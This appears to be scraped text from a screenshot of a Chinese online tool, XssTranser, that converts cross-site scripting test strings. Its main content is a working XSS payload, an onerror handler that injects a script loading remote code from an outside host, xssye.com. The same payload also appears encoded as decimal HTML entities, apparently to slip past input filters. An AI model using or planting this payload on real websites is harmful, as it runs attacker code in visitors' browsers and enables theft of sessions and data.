 XssTranser (Xss测试字符串转换工具) 测试数据 使用帮助
src=x
onerror=s=createElement('script');body.appendChild(s);s.src='http://xssye.com/s
IuJ'
HTML转义 (&#..) 10进制形式 转换 >> 结果上移
&#115;&#114;&#99;&#61;&#120;&#32;&#111;&#110;&#101;&#114;&#114;&
#111;&#114;&#61;&#115;&#61;&#99;&#114;&#101;&#97;&#116;&#101;&#
69;&#108;&#101;&#109;&#101;&#110;&#116;&#40;&#39;&#115;&#99;&#11
4;&#105;&#112;&#116;&#39;&#41;&#59;&#98;&#111;&#100;&#121;&#46;&
#97;&#112;&#112;&#101;&#110;&#100;&#67;&#104;&#105;&#108;&#100;&
#40;&#115;&#41;&#59;&#115;&#46;&#115;&#114;&#99;&#61;&#39;&#104;
&#116;&#116;&#112;&#58;&#47;&#47;&#120;&#115;&#115;&#121;&#101;&
#46;&#99;&#111;&#109;&#47;&#115;&#73;&#117;&#74;&#39;
工具猫网络 专注于在线小工具、小型桌面应用开发 | 运行错误请反馈至客服 near@sina.cn